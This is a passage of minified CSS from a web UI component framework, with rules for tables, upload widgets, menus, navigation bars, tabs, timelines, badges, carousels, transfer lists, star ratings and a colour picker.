rgba(0,0,0,.08)}.z6e1actable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z6e1actable-fixed-r .z6e1actable-header{position:relative;overflow:visible}.z6e1actable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z6e1actable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z6e1actable-tool .z6e1acbtn-container{margin-bottom:-10px}.z6e1actable-page,.z6e1actable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z6e1actable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z6e1actable-page>div{height:26px}.z6e1actable-page .z6e1aclaypage{margin:0}.z6e1actable-page .z6e1aclaypage a,.z6e1actable-page .z6e1aclaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z6e1actable-page .z6e1aclaypage a,.z6e1actable-page .z6e1aclaypage span.z6e1aclaypage-curr{padding:0 12px}.z6e1actable-page .z6e1aclaypage span{margin-left:0;padding:0}.z6e1actable-page .z6e1aclaypage .z6e1aclaypage-prev{margin-left:-7px!important}.z6e1actable-page .z6e1aclaypage .z6e1aclaypage-curr .z6e1aclaypage-em{left:0;top:0;padding:0}.z6e1actable-page .z6e1aclaypage button,.z6e1actable-page .z6e1aclaypage input{height:26px;line-height:26px}.z6e1actable-page .z6e1aclaypage input{width:40px}.z6e1actable-page .z6e1aclaypage button{padding:0 10px}.z6e1actable-page select{height:18px}.z6e1actable-patch .z6e1actable-cell{padding:0;width:30px}.z6e1actable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z6e1actable-edit:focus{border-color:#5FB878!important}select.z6e1actable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z6e1actable-view .z6e1acform-checkbox,.z6e1actable-view .z6e1acform-radio,.z6e1actable-view .z6e1acform-switch{top:0;margin:0;box-sizing:content-box}.z6e1accolorpicker-alpha-slider,.z6e1accolorpicker-side-slider,.z6e1acmenu,.z6e1acmenu *,.z6e1acnav{box-sizing:border-box}.z6e1actable-view .z6e1acform-checkbox{top:-1px;height:26px;line-height:26px}.z6e1actable-view .z6e1acform-checkbox i{height:26px}.z6e1actable-grid .z6e1actable-cell{overflow:visible}.z6e1actable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z6e1actable-grid-down .z6e1acicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z6e1actable-grid-down:hover{background-color:#fbfbfb}body .z6e1actable-tips .z6e1aclayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z6e1actable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z6e1actable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z6e1actable-tips-c:hover{background-color:#777}.z6e1actable-tips-c:before{position:relative;right:-2px}.z6e1acupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z6e1acupload-drag,.z6e1acupload-form,.z6e1acupload-wrap{display:inline-block}.z6e1acupload-list{margin:10px 0}.z6e1acupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z6e1acupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z6e1acupload-drag .z6e1acicon{font-size:50px;color:#009688}.z6e1acupload-drag[lay-over]{border-color:#009688}.z6e1acupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z6e1acupload-wrap{position:relative;vertical-align:middle}.z6e1acupload-wrap .z6e1acupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z6e1acbtn-container .z6e1acupload-choose{padding-left:0}.z6e1acmenu{position:relative;margin:5px 0;background-color:#fff}.z6e1acmenu li,.z6e1acmenu-body-title a{padding:5px 15px}.z6e1acmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z6e1acmenu li:hover{background-color:#F6F6F6}.z6e1acmenu-item-parent:hover>.z6e1acmenu-body-panel{display:block;animation-name:z6e1acfadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z6e1acmenu-item-group .z6e1acmenu-body-title,.z6e1acmenu-item-parent .z6e1acmenu-body-title{padding-right:25px}.z6e1acmenu .z6e1acmenu-item-divider:hover,.z6e1acmenu .z6e1acmenu-item-group:hover,.z6e1acmenu .z6e1acmenu-item-none:hover{background:0 0;cursor:default}.z6e1acmenu .z6e1acmenu-item-group>ul{margin:5px 0 -5px}.z6e1acmenu .z6e1acmenu-item-group>.z6e1acmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z6e1acmenu .z6e1acmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z6e1acmenu .z6e1acmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z6e1acmenu .z6e1acmenu-item-down:hover,.z6e1acmenu .z6e1acmenu-item-up:hover{cursor:pointer}.z6e1acmenu .z6e1acmenu-item-up>.z6e1acmenu-body-title{color:rgba(0,0,0,.8)}.z6e1acmenu .z6e1acmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z6e1acmenu .z6e1acmenu-item-down:hover>.z6e1acmenu-body-title>.z6e1acicon,.z6e1acmenu .z6e1acmenu-item-up>.z6e1acmenu-body-title:hover>.z6e1acicon{color:rgba(0,0,0,1)}.z6e1acmenu .z6e1acmenu-item-down>ul{visibility:visible;height:auto}.z6e1acbreadcrumb,.z6e1actree-btnGroup{visibility:hidden}.z6e1acmenu .z6e1acmenu-item-checked,.z6e1acmenu .z6e1acmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z6e1acmenu .z6e1acmenu-item-checked a,.z6e1acmenu .z6e1acmenu-item-checked2 a{color:#5FB878}.z6e1acmenu .z6e1acmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z6e1acmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z6e1acmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z6e1acmenu-body-title>.z6e1acicon{position:absolute;right:0;top:0;font-size:14px}.z6e1acmenu-body-title>.z6e1acicon-right{right:-1px}.z6e1acmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z6e1acmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z6e1acmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z6e1acmenu-body-panel-left:before{left:auto;right:-16px}.z6e1acmenu-lg li{line-height:32px}.z6e1acmenu-lg .z6e1acmenu-body-title a:hover,.z6e1acmenu-lg li:hover{background:0 0;color:#5FB878}.z6e1acmenu-lg li .z6e1acmenu-body-panel{margin-left:14px}.z6e1acmenu-lg li .z6e1acmenu-body-panel-left{margin:0 15px}.z6e1acdropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z6e1acdropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z6e1acnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z6e1acnav *{font-size:14px}.icon_menu{display:none;}.z6e1acnav .z6e1acnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z6e1acnav .z6e1acnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z6e1acnav .z6e1acthis:after,.z6e1acnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z6e1acnav-bar{z-index:1000}.z6e1acnav[lay-bar=disabled] .z6e1acnav-bar{display:none}.z6e1acnav .z6e1acnav-item a:hover,.z6e1acnav .z6e1acthis a{color:#fff}.z6e1acnav .z6e1acthis:after{top:auto;bottom:0;width:100%}.z6e1acnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z6e1acnav .z6e1acnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z6e1acnav .z6e1acnav-mored,.z6e1acnav-itemed>a .z6e1acnav-more{transform:rotate(180deg)}.z6e1acnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z6e1acnav .z6e1acnav-child a{color:#666;color:rgba(0,0,0,.8)}.z6e1acnav .z6e1acnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z6e1acnav-child dd{margin:1px 0;position:relative}.z6e1acnav-child dd.z6e1acthis{background-color:#F6F6F6;color:#000}.z6e1acnav-child dd.z6e1acthis:after{display:none}.z6e1acnav-child-r{left:auto;right:0}.z6e1acnav-child-c{text-align:center}.z6e1acnav-tree{width:200px;padding:0}.z6e1acnav-tree .z6e1acnav-item{display:block;width:100%;line-height:40px}.z6e1acnav-tree .z6e1acnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z6e1acnav-tree .z6e1acnav-item>a{padding-top:5px;padding-bottom:5px}.z6e1acnav-tree .z6e1acnav-more{right:15px}.z6e1acnav-tree .z6e1acnav-item>a .z6e1acnav-more{padding:5px 0}.z6e1acnav-tree .z6e1acnav-bar{width:5px;height:0;background-color:#009688}.z6e1acside .z6e1acnav-tree .z6e1acnav-bar{width:2px}.z6e1acnav-tree .z6e1acnav-child dd.z6e1acthis,.z6e1acnav-tree .z6e1acnav-child dd.z6e1acthis a,.z6e1acnav-tree .z6e1acthis,.z6e1acnav-tree .z6e1acthis>a,.z6e1acnav-tree .z6e1acthis>a:hover{background-color:#009688;color:#fff}.z6e1acnav-tree .z6e1acthis:after{display:none}.z6e1acnav-itemed>a,.z6e1acnav-tree .z6e1acnav-title a,.z6e1acnav-tree .z6e1acnav-title a:hover{color:#fff!important}.z6e1acnav-tree .z6e1acnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z6e1acnav-tree .z6e1acnav-child dd{margin:0}.z6e1acnav-tree .z6e1acnav-child a{color:#fff;color:rgba(255,255,255,.7)}.z6e1acnav-tree .z6e1acnav-child,.z6e1acnav-tree .z6e1acnav-child a:hover{background:0 0;color:#fff}.z6e1acnav-itemed>.z6e1acnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z6e1acnav-itemed>.z6e1acnav-child>.z6e1acthis>.z6e1acnav-child{display:block}.z6e1acnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z6e1acbreadcrumb{font-size:0}.z6e1acbreadcrumb>*{font-size:14px}.z6e1acbreadcrumb a{color:#999!important}.z6e1acbreadcrumb a:hover{color:#5FB878!important}.z6e1acbreadcrumb a cite{color:#666;font-style:normal}.z6e1acbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z6e1actab{margin:10px 0;text-align:left!important}.z6e1actab[overflow]>.z6e1actab-title{overflow:hidden}.z6e1actab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z6e1actab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z6e1actab-title li a{display:block;padding:0 15px;margin:0 -15px}.z6e1actab-title .z6e1acthis{color:#000}.z6e1actab-title .z6e1acthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z6e1actab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z6e1actab-bar .z6e1acicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z6e1actab-item{display:none}.z6e1actab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z6e1actab-more li.z6e1acthis:after{border-bottom-color:#eee;border-radius:2px}.z6e1actab-more .z6e1actab-bar .z6e1acicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z6e1actab-more .z6e1actab-bar .z6e1acicon{top:-2px\0/IE9}.z6e1actab-content{padding:15px 0}.z6e1actab-title li .z6e1actab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z6e1actab-title li .z6e1actab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z6e1actab-brief>.z6e1actab-title .z6e1acthis{color:#009688}.z6e1actab-brief>.z6e1actab-more li.z6e1acthis:after,.z6e1actab-brief>.z6e1actab-title .z6e1acthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z6e1actab-brief[overflow]>.z6e1actab-title .z6e1acthis:after{top:-1px}.z6e1actab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z6e1actab-card>.z6e1actab-title{background-color:#FAFAFA}.z6e1actab-card>.z6e1actab-title li{margin-right:-1px;margin-left:-1px}.z6e1actab-card>.z6e1actab-title .z6e1acthis{background-color:#fff}.z6e1actab-card>.z6e1actab-title .z6e1acthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z6e1actab-card>.z6e1actab-title .z6e1actab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z6e1actab-card>.z6e1actab-more .z6e1acthis{background:0 0;color:#5FB878}.z6e1actab-card>.z6e1actab-more .z6e1acthis:after{border:none}.z6e1actimeline{padding-left:5px}.z6e1actimeline-item{position:relative;padding-bottom:20px}.z6e1actimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z6e1actimeline-axis:hover{color:#FF5722}.z6e1actimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z6e1actimeline-item:first-child:before{display:block}.z6e1actimeline-item:last-child:before{display:none}.z6e1actimeline-content{padding-left:25px}.z6e1actimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z6e1actimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z6e1actimeline_h .z6e1actimeline-item{float:left;width:300px;}.z6e1actimeline_h .z6e1actimeline-axis{left:-10px;}.z6e1actimeline_h .z6e1actimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z6e1actimeline_h .z6e1actimeline-item:last-child:before {display: block;}.z6e1actimeline_h .z6e1actimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z6e1actimeline_h .z6e1actimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z6e1actimeline_h .z6e1actext .z6e1actimeline-title{text-align:center;}.z6e1actimeline_h.z6e1acinterlaced .z6e1actimeline-item:nth-child(even) .z6e1actimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z6e1actimeline_h.z6e1acinterlaced .z6e1actimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z6e1acslider-wrap-btn{width:20px;height:20px;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:before{left:50%;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-axis{left:50%;margin-left: -10px;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:nth-child(odd) .z6e1actimeline-content{padding-right:53%}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:nth-child(even) .z6e1actimeline-content{padding-left:53%;}.z6e1actimeline.z6e1acimg-interlaced .z6e1actimeline-item:before{left:50%;}.z6e1actimeline.z6e1acimg-interlaced .z6e1actimeline-axis{left:50%;margin-left: -10px;}.z6e1acimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z6e1acimg-interlaced .image{position: relative;}.z6e1acimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z6e1acimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z6e1acimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z6e1acimg-interlaced .image img {max-width: 100%;}.z6e1acimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z6e1acimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z6e1acimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z6e1acimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z6e1acimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z6e1acbadge,.z6e1acbadge-dot,.z6e1acbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z6e1acbadge{height:18px;line-height:18px}.z6e1acbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z6e1acbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z6e1acbtn .z6e1acbadge,.z6e1acbtn .z6e1acbadge-dot{margin-left:5px}.z6e1acnav .z6e1acbadge,.z6e1acnav .z6e1acbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z6e1acnav .z6e1acbadge{margin-top:-10px}.z6e1actab-title .z6e1acbadge,.z6e1actab-title .z6e1acbadge-dot{left:5px;top:-2px}.z6e1accarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z6e1accarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z6e1accarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z6e1acicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z6e1accarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z6e1accarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z6e1accarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z6e1accarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z6e1accarousel:hover .z6e1accarousel-arrow[lay-type=add],.z6e1accarousel[lay-arrow=always] .z6e1accarousel-arrow[lay-type=add]{right:20px}.z6e1accarousel[lay-arrow=always] .z6e1accarousel-arrow{opacity:1;left:20px}.z6e1accarousel[lay-arrow=none] .z6e1accarousel-arrow{display:none}.z6e1accarousel-arrow:hover,.z6e1accarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z6e1accarousel:hover .z6e1accarousel-arrow{display:block\9;opacity:1;left:20px}.z6e1accarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z6e1accarousel[lay-indicator=outside]{margin-bottom:30px}.z6e1accarousel[lay-indicator=outside] .z6e1accarousel-ind{top:10px}.z6e1accarousel[lay-indicator=outside] .z6e1accarousel-ind ul{background-color:rgba(0,0,0,.5)}.z6e1accarousel[lay-indicator=none] .z6e1accarousel-ind{display:none}.z6e1accarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z6e1accarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z6e1accarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z6e1accarousel-ind li.z6e1acthis{background-color:#fff}.z6e1accarousel>[carousel-item]>.z6e1accarousel-next,.z6e1accarousel>[carousel-item]>.z6e1accarousel-prev,.z6e1accarousel>[carousel-item]>.z6e1acthis{display:block}.z6e1accarousel>[carousel-item]>.z6e1acthis{left:0}.z6e1accarousel>[carousel-item]>.z6e1accarousel-prev{left:-100%}.z6e1accarousel>[carousel-item]>.z6e1accarousel-next{left:100%}.z6e1accarousel>[carousel-item]>.z6e1accarousel-next.z6e1accarousel-left,.z6e1accarousel>[carousel-item]>.z6e1accarousel-prev.z6e1accarousel-right{left:0}.z6e1accarousel>[carousel-item]>.z6e1acthis.z6e1accarousel-left{left:-100%}.z6e1accarousel>[carousel-item]>.z6e1acthis.z6e1accarousel-right{left:100%}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z6e1accarousel[lay-anim=updown]>[carousel-item]>*,.z6e1accarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-ind ul{padding:3px 5px}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-ind li{display:block;margin:6px 0}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1acthis{top:0}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-prev{top:-100%}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-next{top:100%}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-next.z6e1accarousel-left,.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-prev.z6e1accarousel-right{top:0}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1acthis.z6e1accarousel-left{top:-100%}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1acthis.z6e1accarousel-right{top:100%}.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-next,.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-prev{opacity:0}.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-next.z6e1accarousel-left,.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-prev.z6e1accarousel-right{opacity:1}.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1acthis.z6e1accarousel-left,.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1acthis.z6e1accarousel-right{opacity:0}.z6e1acfixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z6e1acfixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z6e1acfixbar li:hover{opacity:.85}.z6e1acfixbar li:active{opacity:1}.z6e1acfixbar .z6e1acfixbar-top{display:none;font-size:40px}body .z6e1acutil-face{border:none;background:0 0}body .z6e1acutil-face .z6e1aclayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z6e1acutil-face .z6e1aclayer-TipsG{display:none}.z6e1actransfer-active,.z6e1actransfer-box{display:inline-block;vertical-align:middle}.z6e1acutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z6e1acutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z6e1acutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z6e1accode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z6e1actransfer-box,.z6e1actransfer-header,.z6e1actransfer-search{border-width:0;border-style:solid;border-color:#eee}.z6e1actransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z6e1actransfer-box .z6e1acform-checkbox{width:100%;margin:0!important}.z6e1actransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z6e1actransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z6e1actransfer-search .z6e1acinput{height:32px;padding-left:30px;font-size:12px}.z6e1actransfer-search .z6e1acicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z6e1actransfer-active{margin:0 15px}.z6e1actransfer-active .z6e1acbtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z6e1actransfer-active .z6e1acbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z6e1actransfer-active .z6e1acbtn:first-child{margin-bottom:15px}.z6e1actransfer-active .z6e1acbtn .z6e1acicon{margin:0;font-size:14px!important}.z6e1actransfer-data{padding:5px 0;overflow:auto}.z6e1actransfer-data li{height:32px;line-height:32px;padding:0 10px}.z6e1actransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z6e1actransfer-data .z6e1acnone{padding:15px 10px;text-align:center;color:#999}.z6e1acrate,.z6e1acrate *{display:inline-block;vertical-align:middle}.z6e1acrate{padding:10px 5px 10px 0;font-size:0}.z6e1acrate li i.z6e1acicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z6e1acrate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z6e1acrate[readonly] li i:hover{cursor:default;transform:scale(1)}.z6e1accolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z6e1accolorpicker:hover{border-color:#d2d2d2}.z6e1accolorpicker.z6e1accolorpicker-lg{width:34px;height:34px;line-height:32px}.z6e1accolorpicker.z6e1accolorpicker-sm{width:24px;height:24px;line-height:22px}.z6e1accolorpicker.z6e1accolorpicker-xs{width:22px;height:22px;line-height:20px}.z6e1accolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z6e1accolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z6e1accolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z6e1accolorpicker-trigger-i.z6e1acicon-close{color:#999}.z6e1accolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z6e1accolorpicker-main-wrapper{height:180px;position:relative}.z6e1accolorpicker-basis{width:260px;height:100%;position:relative}.z6e1accolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z6e1accolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z6e1accolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z6e1accolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z6e1accolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z6e1accolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z6e1accolorpicker-alpha-bgcolor{height:100%;position:relative}.z6e1accolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid 